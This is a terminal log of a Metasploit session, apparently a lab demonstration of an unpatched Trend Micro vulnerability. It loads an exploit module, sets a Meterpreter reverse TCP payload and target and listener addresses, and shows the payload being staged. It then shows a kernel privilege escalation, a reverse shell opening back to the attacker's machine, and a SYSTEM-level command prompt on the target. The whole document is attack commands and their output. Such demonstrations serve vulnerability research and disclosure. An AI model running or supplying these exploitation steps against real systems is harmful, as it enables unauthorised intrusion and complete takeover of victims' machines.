 saturn:metasploit-framework mr_me$ ./msfconsole -qr scripts/trend.rc
[*] Processing scripts/trend.rc for ERB directives.
resource (scripts/trend.rc)> use exploit/windows/http/trend_micro_ _zeroday
resource (scripts/trend.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (scripts/trend.rc)> set RHOST 172.16.175.178
RHOST => 172.16.175.178
resource (scripts/trend.rc)> set LHOST 172.16.175.1
LHOST => 172.16.175.1
resource (scripts/trend.rc)> exploit
[*] Started reverse TCP handler on 172.16.175.1:4444
[*] Sending request to 172.16.175.178:443
[*] Command Stager progress -   5.93% done (5999/101148 bytes)
[*] Command Stager progress -  11.86% done (11998/101148 bytes)
[*] Command Stager progress -  17.79% done (17997/101148 bytes)
[*] Command Stager progress -  23.72% done (23996/101148 bytes)
[*] Command Stager progress -  29.65% done (29995/101148 bytes)
[*] Command Stager progress -  35.59% done (35994/101148 bytes)
[*] Command Stager progress -  41.52% done (41993/101148 bytes)
[*] Command Stager progress -  47.45% done (47992/101148 bytes)
[*] Command Stager progress -  53.38% done (53991/101148 bytes)
[*] Command Stager progress -  59.31% done (59990/101148 bytes)
[*] Command Stager progress -  65.24% done (65989/101148 bytes)
[*] Command Stager progress -  71.17% done (71988/101148 bytes)
[*] Command Stager progress -  77.10% done (77987/101148 bytes)
[*] Command Stager progress -  83.03% done (83986/101148 bytes)
[*] Command Stager progress -  88.96% done (89985/101148 bytes)
[*] Command Stager progress -  94.89% done (95984/101148 bytes)
[*] Command Stager progress - 100.00% done (101148/101148 bytes)
[+] Using kernel exploit getsystem (cheers @OJ !)...
[*] Sending stage (957487 bytes) to 172.16.175.178
[*] Meterpreter session 1 opened (172.16.175.1:4444 -> 172.16.175.178:49188) at 2017-04-06 10:59:16 -0500
meterpreter > shell
Process 3816 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>